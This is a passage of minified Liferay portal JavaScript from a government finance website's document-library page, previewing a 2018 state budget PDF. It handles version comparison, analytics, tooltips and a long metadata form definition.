function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"297819",groupId:"198414",fileEntryUUID:"17b28c25-1ad9-f6c3-e00e-425edd479a66",title:"Or\u00e7amento Estado 2018.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d297116"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["297819"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
